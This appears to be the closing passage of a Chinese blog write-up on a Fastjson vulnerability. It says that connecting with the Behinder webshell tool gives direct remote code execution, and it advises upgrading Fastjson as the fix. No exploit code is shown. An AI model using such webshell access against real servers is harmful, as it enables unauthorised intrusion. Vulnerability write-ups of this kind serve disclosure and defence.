

打开冰蝎新建连接

连接成功直接rce

修复建议:

将Fastjson升级至最新版本即可

2215

2215

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?